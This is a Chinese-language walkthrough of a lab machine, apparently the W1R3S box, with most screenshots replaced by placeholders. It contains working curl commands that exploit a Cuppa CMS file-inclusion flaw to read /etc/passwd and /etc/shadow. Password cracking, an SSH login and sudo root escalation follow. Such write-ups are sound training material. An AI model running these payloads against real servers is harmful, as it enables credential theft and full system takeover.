

主机发现



端口目录扫描



账号密码都是Anonymous 连接ftp

查看共享文件没有发现有利信息





其中找到两个加密字段,解密过后发现被耍了, "lt is easy, but not that easy"







访问扫到的目录发现是cms,上kali找payload



查看利用方式 该cms可通过文件包含漏洞读取任意文件 http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

get请求显示404,用curl发post请求



curl -X POST -d urlConfig=../../../../../../../../../etc/passwd http://192.168.132.132/administrator/alerts/alertConfigField.php



读取shadow文件,发现两个用户,使用john工具破解

curl -X POST -d urlConfig=../../../../../../../../../etc/shadow http://192.168.132.132/administrator/alerts/alertConfigField.php



成功破解

ssh连接

ssh w1r3s@192.168.132.132



普通用户,且有全部sudo权限,sudo su root提权

341

341

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?